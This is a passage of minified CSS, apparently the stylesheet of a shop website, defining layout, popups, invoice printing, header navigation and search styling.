40px)}.sw-col:not(.np) .col-5{width:calc(41.6666666667% - 40px)}.sw-col:not(.np) .col-6{width:calc(50% - 40px)}.sw-col:not(.np) .col-7{width:calc(58.3333333333% - 40px)}.sw-col:not(.np) .col-8{width:calc(66.6666666667% - 40px)}.sw-col:not(.np) .col-9{width:calc(75% - 40px)}.sw-col:not(.np) .col-10{width:calc(83.3333333333% - 40px)}.sw-col:not(.np) .col-11{width:calc(91.6666666667% - 40px)}.sw-col:not(.np) .col-12{width:100%}.sw-col.np .col-1{width:calc(8.3333333333%)}.sw-col.np .col-2{width:calc(16.6666666667%)}.sw-col.np .col-3{width:calc(25%)}.sw-col.np .col-4{width:calc(33.3333333333%)}.sw-col.np .col-5{width:calc(41.6666666667%)}.sw-col.np .col-6{width:calc(50%)}.sw-col.np .col-7{width:calc(58.3333333333%)}.sw-col.np .col-8{width:calc(66.6666666667%)}.sw-col.np .col-9{width:calc(75%)}.sw-col.np .col-10{width:calc(83.3333333333%)}.sw-col.np .col-11{width:calc(91.6666666667%)}.sw-col.np .col-12{width:100%}.message-box{position:fixed;z-index:9900;right:0;bottom:0;width:100%;overflow:hidden}.message-box li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:700;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center}.message-box li.success{background:#1ebd61}.message-box li.error{background:#e02929}.message-box li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}@keyframes message_error{0%{width:0}100%{width:30px}}@keyframes message_success{0%{-webkit-transform:rotate(45deg) translate(0, -10px);-ms-transform:rotate(45deg) translate(0, -10px);transform:rotate(45deg) translate(0, -10px)}100%{-webkit-transform:rotate(45deg) translate(0, 0);-ms-transform:rotate(45deg) translate(0, 0);transform:rotate(45deg) translate(0, 0)}}.message-box li{width:calc(100% - 40px);margin-left:20px;margin-bottom:20px;padding:30px 50px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.message-box li.new{-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px))}.message-box li p{text-transform:uppercase;color:#fff;font-size:20px}.message-box li.error{background:#e02929;border:1px solid #bb1b1b}.message-box li.error p{color:#fff}.message-box li.error .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.error .message-icon:after,.message-box li.error .message-icon:before{content:"";width:0;height:5px;background:#fff;position:absolute;top:50%;left:50%;animation:message_error 250ms ease 150ms forwards}.message-box li.error .message-icon:after{-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.message-box li.error .message-icon:before{-webkit-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg)}.message-box li.success{background:#1ebd61}.message-box li.success .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.success .message-icon:after{content:"";width:0;width:12px;height:26px;border-bottom:5px solid #fff;border-right:5px solid #fff;position:absolute;top:11px;left:21.5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);animation:message_success 250ms ease 150ms forwards}@media screen and (max-width: 768px){.message-box li{padding:15px 30px}}@keyframes hourglass{0%{transform:rotate(0deg);box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 4em 0 0,inset #00859d 0 4em 0 0}80%{transform:rotate(0deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}100%{transform:rotate(180deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}}.loading-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9810;visibility:hidden;opacity:0;transition:opacity 500ms ease,visibility 0ms ease 500ms}.loading-overlay.toggle{visibility:visible;opacity:1;transition-delay:0ms}.loading-overlay.toggle .loading-wrapper{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.loading-overlay .loading-wrapper{width:500px;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);padding:20px 20px 60px 20px;background:#000;transition:transform 500ms ease}@media screen and (max-width: 640px){.loading-overlay .loading-wrapper{width:calc(100% - 40px)}}.loading-overlay .loading-animation{position:relative;display:block;margin:0 auto}.loading-overlay .loading-animation .hourglass{display:block;background:none;margin:3em auto 1.5em;width:2em;height:4em;box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 0 4em 0;animation:hourglass 1s linear infinite}.loading-overlay .loading-animation .outer{fill:#00859d}.loading-overlay .loading-animation .middle{fill:#000}.loading-overlay .loading-content{text-align:center;color:#fff;font-weight:bold;text-transform:uppercase;font-size:32px;width:100%}@media screen and (max-width: 640px){.loading-overlay .loading-content{font-size:18px}}.loading-overlay .loading-content{font-size:22px}.popup-overlay{position:fixed;z-index:9800;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms}.popup-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.popup-overlay.trigger .popup-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.popup-overlay .popup-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;background:#FFF;max-height:100%;max-width:100%;padding:20px;overflow:auto;display:inline-block;box-sizing:border-box}.popup-overlay .popup-container{padding:80px;max-width:90%}@media screen and (max-width: 1300px){.popup-overlay .popup-container{width:95%;min-width:unset}}@media screen and (max-width: 640px){.popup-overlay .popup-container{padding:40px 20px 60px;width:100%}}.popup-overlay .popup-container iframe{display:block}.popup-overlay .popup-container img{display:block}.popup-overlay .popup-container .close-btn{position:absolute;top:48px;right:40px;display:block;text-indent:-9999px;text-align:left;padding:0;width:20px;height:20px}@media screen and (max-width: 500px){.popup-overlay .popup-container .close-btn{top:28px;right:20px}}.popup-overlay .popup-container .close-btn span{position:relative}.popup-overlay .popup-container .close-btn span:before,.popup-overlay .popup-container .close-btn span:after{content:"";position:absolute;display:block;width:20px;height:3px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;top:7px}.popup-overlay .popup-container .close-btn span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup-overlay .popup-container .close-btn span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup-overlay .icon-cancel{position:absolute;right:40px;top:20px;color:#000;font-size:28px;cursor:pointer}.popup-overlay [data-section=CartWarning]{max-width:700px;width:100%}.popup-overlay [data-section=CartWarning] p{font-size:18px}.popup-overlay [data-section=CartWarning] p:not(:last-child){margin-bottom:15px}.popup-overlay [data-section=RemindProduct]{text-align:center;min-width:500px;width:100%;margin:0 auto}.popup-overlay [data-section=RemindProduct] form{display:grid;grid-gap:clamp(20px,2vw,30px)}.popup-overlay [data-section=RemindProduct] input{border:1px solid #ccc;padding:10px;width:100%}@media screen and (max-width: 768px){.popup-overlay [data-section=RemindProduct]{min-width:0}}.popup-overlay.no-ship .popup-container .popup-content>div p:not(:last-child){margin-bottom:15px}#body.invoice{background:#f8f8f8}@media print{#body.invoice .left-panel,#body.invoice .sw-shortcut-wrapper{display:none !important}}.invoice-wrapper{position:absolute;left:0;bottom:0;right:0;top:0;background:#f8f8f8;padding:80px 0}@media print{.invoice-wrapper{padding:0}}.invoice-wrapper p,.invoice-wrapper a,.invoice-wrapper td{font-size:12px;line-height:15px}.invoice-wrapper .paper-invoice{width:722px;background:#fff;margin:0 auto 75px;padding:30px;-webkit-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);-moz-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);padding-bottom:60px}@media print{.invoice-wrapper .paper-invoice{-webkit-box-shadow:initial;-moz-box-shadow:initial;box-shadow:initial}}.invoice-wrapper .paper-invoice .invoice-header img{float:left}.invoice-wrapper .paper-invoice .invoice-header h2{float:right;font-size:24px;line-height:53px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .left-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px);margin-right:20px}.invoice-wrapper .paper-invoice .right-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px)}.invoice-wrapper .paper-invoice .right-info table td{padding:10px}.invoice-wrapper .paper-invoice .right-info table td:first-of-type{text-align:right;width:110px;text-transform:uppercase;font-weight:bold;border-right:1px solid #ccc}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p{color:#000}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p.name{font-weight:bold}.invoice-wrapper .paper-invoice .info-top{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .right-info{margin-left:calc(50% + 10px)}.invoice-wrapper .paper-invoice .info-top .left-info{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .left-info p,.invoice-wrapper .paper-invoice .info-top .left-info a{color:#000}.invoice-wrapper .paper-invoice .info-top .left-info p.phone,.invoice-wrapper .paper-invoice .info-top .left-info a.phone{font-weight:bold}.invoice-wrapper .paper-invoice .info-top .left-info a:hover{text-decoration:underline}.invoice-wrapper .paper-invoice .info-bottom{padding-top:20px}.invoice-wrapper .paper-invoice .info-bottom .left-info{padding-top:10px;text-transform:uppercase}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:first-of-type{font-weight:bold;display:inline-block;width:85px}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:last-of-type{color:#000;display:inline-block}@media print{.invoice-wrapper .paper-invoice .info-top table,.invoice-wrapper .paper-invoice .info-bottom table{border:none}.invoice-wrapper .paper-invoice .info-top table tr,.invoice-wrapper .paper-invoice .info-top table td,.invoice-wrapper .paper-invoice .info-bottom table tr,.invoice-wrapper .paper-invoice .info-bottom table td{border:none}}.invoice-wrapper .paper-invoice .cart-invoice{width:100%;margin-top:30px}.invoice-wrapper .paper-invoice .cart-invoice thead td{text-align:center;border-left:1px solid #ccc;border-bottom:1px solid #ccc;padding:10px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice thead td:first-of-type{border-left:0;padding-left:0}.invoice-wrapper .paper-invoice .cart-invoice thead td.description{text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td{vertical-align:middle;padding:10px;border-left:1px solid #ccc;border-bottom:1px solid #ccc;text-align:center}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type{width:65px;border-left:0}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type img{width:65px;display:block;margin:0 auto}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description{width:296px;text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .sku{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .name{text-transform:uppercase;font-weight:bold}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span{color:#000}.invoice-wrapper .paper-invoice .total-invoice{width:50%;margin-left:50%;margin-top:30px}.invoice-wrapper .paper-invoice .total-invoice td{text-align:right;padding-bottom:3px}.invoice-wrapper .paper-invoice .total-invoice td:first-of-type{font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td{font-size:16px;padding-top:15px;border-top:1px solid #ccc;font-weight:bold}.invoice-wrapper .paper-invoice .total-invoice tr.total td:first-of-type{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span:not(:last-of-type):after{display:inline-block;vertical-align:middle;content:"-";margin:0 8px}.sw-header{position:relative;z-index:200;font-family:"Lora",serif;background-color:#fff}.sw-header .grid{grid-auto-flow:column}@media screen and (max-width: 1100px){.sw-header>.wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text{display:grid;grid-template-columns:1fr 1fr}.sw-header>.wrapper .toggle-menu,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-header>.sw-text .toggle-menu{justify-self:end;grid-area:1/3/2/4}}.sw-header .mobile-cart{display:none}@media screen and (max-width: 1100px){.sw-header .mobile-cart{display:block;grid-area:1/2/2/3;justify-self:end;margin-right:20px}.sw-header .mobile-cart [data-section=HeaderCart]{font-family:"Cabin",sans-serif;font-weight:600;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;font-size:16px;display:flex;flex-direction:column-reverse;white-space:nowrap}.sw-header .mobile-cart [data-section=HeaderCart] .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;height:26px;width:38px;cursor:pointer;background-position:-153px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .mobile-cart [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .mobile-cart [data-section=HeaderCart]:hover{color:#00859d}.sw-header .mobile-cart [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .mobile-cart [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}}@media screen and (max-width: 1100px){.sw-header{padding:20px 0}.sw-header:has(.header-message){padding-top:0}.sw-header:has(.header-message) .header-message{margin-bottom:20px}}.sw-header .header-message{background:#000;color:#fff;text-align:center;padding:10px}.sw-header .nav-menu{background-color:#fff;width:100%;display:grid;grid-template-columns:auto 1fr auto}@media screen and (max-width: 1100px){.sw-header .nav-menu{display:inline-block;vertical-align:middle;width:100%;grid-area:1/1/2/4}}.sw-header .nav-menu .logo{display:inline-block;vertical-align:middle;width:185px;margin-right:50px;align-self:center}.sw-header .nav-menu .logo img{display:block;width:100%}@media screen and (max-width: 1280px){.sw-header .nav-menu .logo{width:140px;margin-right:30px}}@media screen and (max-width: 500px){.sw-header .nav-menu .logo{width:100px;margin-right:15px}}.sw-header .nav-menu .left{text-align:center;column-gap:clamp(70px,2vw,130px);grid-auto-flow:column;grid-auto-columns:auto;justify-content:start;align-content:center}@media screen and (max-width: 1275px){.sw-header .nav-menu .left{column-gap:40px}}.sw-header .nav-menu .left>li{position:relative;display:inline-block;padding:50px 0;margin:0 4%;-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.sw-header .nav-menu .left>li.logo-item{display:none}.sw-header .nav-menu .left>li.logo-item button{position:absolute;top:0;right:20px;width:40px;height:40px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#00859d;padding:0}.sw-header .nav-menu .left>li.logo-item button span{position:relative;left:2px;line-height:40px;width:40px;text-align:center;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);font-weight:bold;color:#fff;font-size:38px}.sw-header .nav-menu .left>li.logo-item+li{margin-left:0}.sw-header .nav-menu .left>li a:has(.icon-down-open){display:flex;flex-direction:row;align-content:center;justify-content:center;white-space:nowrap;column-gap:10px}.sw-header .nav-menu .left>li:last-of-type{margin-right:0}.sw-header .nav-menu .left>li .icon-down-open{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;font-size:22px}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li .icon-down-open{font-size:16px}}.sw-header .nav-menu .left>li a{-webkit-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;color:#323232;font-size:23px;font-weight:600;letter-spacing:2px;display:grid;grid-auto-flow:column}.sw-header .nav-menu .left>li ul{position:absolute;opacity:0;visibility:hidden;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease;display:block;z-index:40;top:100%;left:50%;-webkit-transform:translate(-50%, 20px);-ms-transform:translate(-50%, 20px);transform:translate(-50%, 20px);background:#fff;color:#00859d}.sw-header .nav-menu .left>li ul li{padding:10px 30px;border-top:1px solid #323232}.sw-header .nav-menu .left>li ul li a{color:#00859d;-webkit-transition:all 250ms ease;-ms-transition:all 250ms ease;transition:all 250ms ease;white-space:nowrap}.sw-header .nav-menu .left>li ul li:hover a,.sw-header .nav-menu .left>li ul li:active a{color:#323232}.sw-header .nav-menu .left>li:hover a,.sw-header .nav-menu .left>li:hover .icon-down-open,.sw-header .nav-menu .left>li ul:hover a,.sw-header .nav-menu .left>li ul:hover .icon-down-open{color:#00859d}.sw-header .nav-menu .left>li:hover ul,.sw-header .nav-menu .left>li ul:hover ul{visibility:visible;opacity:1;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition-delay:0ms;transition-delay:0ms}@media screen and (max-width: 1440px){.sw-header .nav-menu .left>li a{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .left>li a{font-size:16px}}@media screen and (max-width: 1200px){.sw-header .nav-menu .left>li{padding:35px 0;margin:0 3%}}@media screen and (max-width: 1100px){.sw-header .nav-menu .left{opacity:0;visibility:hidden;display:block;width:100%;position:fixed;z-index:500;top:0;left:0;background:#fff;height:100%;overflow-y:auto;-webkit-transition:opacity 400ms ease,visibility 0ms ease 400ms;-ms-transition:opacity 400ms ease,visibility 0ms ease 400ms;transition:opacity 400ms ease,visibility 0ms ease 400ms}.sw-header .nav-menu .left>li{display:block;margin:10px 0 0;padding:0}.sw-header .nav-menu .left>li.logo-item{display:block;margin-top:50px;margin-bottom:40px}.sw-header .nav-menu .left>li span.icon-down-open{display:none}.sw-header .nav-menu .left>li>a{font-size:30px}.sw-header .nav-menu .left>li ul{position:static;opacity:1;visibility:inherit;top:auto;left:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);text-align:center;margin:10px 0 30px}.sw-header .nav-menu .left>li ul li{display:block;width:100%;padding:0;border-top:none}.sw-header .nav-menu .left>li ul li a{font-size:22px}.sw-header .nav-menu .left>li:hover ul{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.sw-header .nav-menu .right{color:#323232;text-align:right;margin-left:50px}.sw-header .nav-menu .right>ul{column-gap:30px}.sw-header .nav-menu .right .wrap-search{border-radius:28px;border:solid 1px #7bbfcb;padding:13.5px 26.4px 13.5px 33px;position:relative;min-width:250px;box-sizing:border-box}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search{max-width:365px;min-width:unset;width:100%;margin-top:20px;padding:7.9px 18.4px 8px 23px;margin-left:auto;margin-right:auto}}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper{width:100%}.sw-header .nav-menu .right .wrap-search .auto-complete-wrapper input{width:100%;font-family:"Lora",serif;font-weight:bold}.sw-header .nav-menu .right .wrap-search #search-submit{width:29px;height:29px;background:rgba(0,0,0,0);cursor:pointer}.sw-header .nav-menu .right .wrap-search .icon-search{position:absolute;top:10px;right:20px;bottom:0;width:29px;height:29px;background-image:url(../img/loupe.svg);background-repeat:no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:1;background-size:100%;cursor:pointer}@media screen and (max-width: 1100px){.sw-header .nav-menu .right .wrap-search .icon-search{width:24px;height:24px;top:7px}}.sw-header .nav-menu .right li{display:inline-block;vertical-align:middle}.sw-header .nav-menu .right li .search,.sw-header .nav-menu .right li .basket{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:35px;height:40px;background-position:-111px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-header .nav-menu .right li .icon-search,.sw-header .nav-menu .right li .icon-basket{position:absolute;top:-1px;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:-111px -43px}.sw-header .nav-menu .right li .basket{background-position:-153px 0px;height:26px;width:38px;cursor:pointer}.sw-header .nav-menu .right li .basket .icon-basket{opacity:0;background-position:-153px -43px}.sw-header .nav-menu .right li .bg-icon{padding:20px 15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;cursor:pointer}.sw-header .nav-menu .right li .bg-icon:hover{background-color:#fff;box-shadow:0px 0px 0px 3px #00859d}.sw-header .nav-menu .right li .bg-icon:hover .icon-search{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:22px;font-family:"Cabin",sans-serif;font-weight:600;margin-top:10px;letter-spacing:2px;color:#323232;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;overflow:hidden;display:inline-block;white-space:nowrap}@media screen and (max-width: 1100px){.sw-header .nav-menu .right li [data-section=HeaderCart].desktop{display:none}}.sw-header .nav-menu .right li [data-section=HeaderCart]>span{display:inline-block;vertical-align:middle;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{margin-left:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover{color:#00859d}.sw-header .nav-menu .right li [data-section=HeaderCart]:hover .basket .icon-basket{opacity:1}.sw-header .nav-menu .right li [data-section=HeaderCart].toggle-section span:first-of-type{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}@media screen and (max-width: 1440px){.sw-header .nav-menu .right li [data-section=HeaderCart]{font-size:18px}}@media screen and (max-width: 1280px){.sw-header .nav-menu .right{margin-left:30px;width:200px}.sw-header .nav-menu .right li .bg-icon{padding:12px 4px}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:20px;font-size:16px;display:flex;flex-direction:column-reverse}}@media screen and (max-width: 1100px){.sw-header .nav-menu .right{margin-left:0;width:100%;justify-content:unset}.sw-header .nav-menu .right>ul{column-gap:unset;width:100%;margin:0 auto;justify-content:unset !important}.sw-header .nav-menu .right form{justify-content:unset !important}.sw-header .nav-menu .right form+li{display:none}}@media screen and (max-width: 500px){.sw-header .nav-menu .right{margin-right:10px;width:100%}.sw-header .nav-menu .right li [data-section=HeaderCart]{margin-right:10px;display:grid;grid-gap:2px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span:not(.basket){display:block;order:2;font-size:10px}.sw-header .nav-menu .right li [data-section=HeaderCart]>span.basket{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);transform:scale(0.8);margin-left:0}}.sw-header .nav-menu.active .left{opacity:1;display:block}.sw-header .nav-menu .arrow{margin:0 10px 0 30px;float:right;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:15px;height:15px;background-position:-285px 0px;position:relative}.sw-header .nav-menu.active{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;z-index:20;position:fixed;width:100%;height:100%;background-color:#fff;z-index:100}.sw-header .nav-menu.active .more{position:absolute;top:10px;right:40px;font-size:30px !important}.sw-header .nav-menu.active .nav-site{height:100vh;opacity:1;display:block;position:absolute;top:80px;width:100%;overflow:scroll}.sw-header .nav-menu.active .nav-site ul{width:calc(100% - 80px);margin-top:20px !important}.sw-header .nav-menu.active .nav-site li{display:block;width:96%}.sw-header .nav-menu.active .nav-site li:last-of-type{border-bottom:none}.sw-header .nav-menu.active .nav-site li a,.sw-header .nav-menu.active .nav-site li span{font-size:20px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.sw-header .nav-menu.active .nav-site li a:hover,.sw-header .nav-menu.active .nav-site li a:active,.sw-header .nav-menu.active .nav-site li span:hover,.sw-header .nav-menu.active .nav-site li span:active{color:#000}.sw-header .nav-menu.active .nav-site li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li ul li ul{height:0;position:initial;opacity:0;margin-top:0 !important;background-color:#fff;margin-left:10px;padding:0}.sw-header .nav-menu.active .nav-site li.active ul{height:100%;opacity:1}.sw-header .search-block{background:rgba(255,255,255,.9);padding:0;width:100%;position:absolute;z-index:200;top:0;right:0;opacity:1;height:100vh;min-height:100vh;opacity:0;visibility:hidden;overflow-y:auto;-webkit-transition:visibility 0ms ease 300ms,opacity 300ms ease;-ms-transition:visibility 0ms ease 300ms,opacity 300ms ease;transition:visibility 0ms ease 300ms,opacity 300ms ease}@media screen and (max-width: 1080px){.sw-header .search-block{position:fixed;z-index:200;bottom:0;padding:20px;width:calc(100% - 40px);right:0}}.sw-header .search-block .close{width:calc(100% - 80px);max-width:1675px;display:block;position:relative;margin:auto}.sw-header .search-block .close>span{margin-left:160px;padding:5px 15px;border:1px solid #323232;position:absolute;top:30px;right:0}.sw-header .search-block .close>span>span{font-size:40px}@media screen and (max-width: 1024px){.sw-header .search-block .close{width:calc(100% - 40px)}.sw-header .search-block .close>span{top:5px;padding:5px 11px}.sw-header .search-block .close>span>span{font-size:25px}}.sw-header .search-block #search-form{position:absolute;width:760px;text-align:center;font-size:18px;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (max-width: 780px){.sw-header .search-block #search-form{width:90%;padding:0 5%}}.sw-header .search-block #search-form .search-text{color:#323232}.sw-header .search-block #search-form .search-text h2{font-size:60px;margin-bottom:20px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text h2{font-size:40px}}@media screen and (max-width: 550px){.sw-header .search-block #search-form .search-text h2{font-size:26px;margin-bottom:10px}}.sw-header .search-block #search-form .search-text p{font-family:"Cabin",sans-serif;font-size:28px;letter-spacing:2px;margin-bottom:40px}@media screen and (max-width: 860px){.sw-header .search-block #search-form .search-text p{font-size:20px}}.sw-header .search-block #search-form .auto-complete-wrapper{width:calc(100% - 330px)}@media screen and (max-width: 640px){.sw-header .search-block #search-form .auto-complete-wrapper{width:95%;margin-bottom:20px}}.sw-header .search-block #search-form .auto-complete-wrapper input[type=text]{width:100%;display:inline-block;vertical-align:middle;background-color:#fff;color:#000;border:1px solid #323232;padding:15px}.sw-header .search-block #search-form .submit{display:inline-block;vertical-align:middle;width:200px}.sw-header .search-block #search-form .submit input[type=submit]{color:#fff;font-family:"Cabin",sans-serif;padding:16px 40px;background-color:#00859d}.sw-header .toggle-menu{margin:0;display:none;background:none;border:none;width:45px;height:50px;padding:0}@media screen and (max-width: 1100px){.sw-header .toggle-menu{display:inline-block;vertical-align:top}.sw-header .toggle-menu button:hover,.sw-header .toggle-menu button:active{background-color:none}.sw-header .toggle-menu.active span{transition:background .2s ease;background-color:rgba(0,0,0,0)}.sw-header .toggle-menu.active span:before,.sw-header .toggle-menu.active span:after{transition:top .3s ease,transform .3s .2s ease}.sw-header .toggle-menu.active span:before{top:0;transform:rotate(45deg)}.sw-header .toggle-menu.active span:after{top:0;transform:rotate(-45deg)}.sw-header .toggle-menu span{position:relative;text-indent:9999px;display:block;width:100%;height:3px;background-color:#323232;-webkit-transition:background .1s .2s;-ms-transition:background .1s .2s;transition:background .1s .2s}.sw-header .toggle-menu span:before,.sw-header .toggle-menu span:after{content:"";display:block;position:absolute;width:100%;height:100%;left:0;background-color:#323232;-webkit-transition:top .2s .2s ease,transform .3s ease;-ms-transition:top .2s .2s ease,transform .3s ease;transition:top .2s .2s ease,transform .3s ease;transform-origin:50% 50%}.sw-header .toggle-menu span:before{top:-8px;transform:rotate(0deg)}.sw-header .toggle-menu span:after{top:8px;transform:rotate(0deg)}}body.toggle-search{overflow:hidden}body.toggle-search .sw-header .search-block{opacity:1;-webkit-transition-delay:0ms;transition-delay:0ms;visibility:visible}@media screen and (max-width: 1100px){body.toggle-menu{overflow:hidden}body.toggle-menu .sw-header .nav-menu .left{opacity:1;visibility:visible;-webkit-transition-delay:0ms;transition-delay:0ms}body.toggle-menu .sw-header .nav-menu .left.ac-center{align-content:start !important}body.toggle-menu .sw-header .nav-menu .left .logo-item img{margin-left:40px}}#accueil.sw-content .title-accueil{width:50%;margin:auto;padding-bottom:70px;margin-bottom:70px;background-repeat:no-repeat;background-position:top center;background-size:contain}#accueil.sw-content .title-accueil .text{text-align:center}#accueil.sw-content .title-accueil .text.article h2{text-transform:uppercase;letter-spacing:6px;margin:40px 0 20px;padding:20px 0 0 0;font-size:46px;font-weight:600;color:#323232}@media screen and (max-width: 620px){#accueil.sw-content .title-accueil .text.article h2{font-size:36px}}#accueil.sw-content .title-accueil .text.article p{font-family:"Lora",serif;font-weight:600;letter-spacing:3px;color:#323232}#accueil.sw-content .title-accueil .text.article p:after{margin:10px auto 0;content:"";height:1px;width:150px;display:block;border-bottom:2px solid #323232}#accueil.sw-content .title-accueil .text.article p span{color:#b74c52}@media screen and (max-width: 1024px){#accueil.sw-content .title-accueil{width:70%}#accueil.sw-content .title-accueil .text.article h2{font-size:32px;margin-bottom:10px}}@media screen 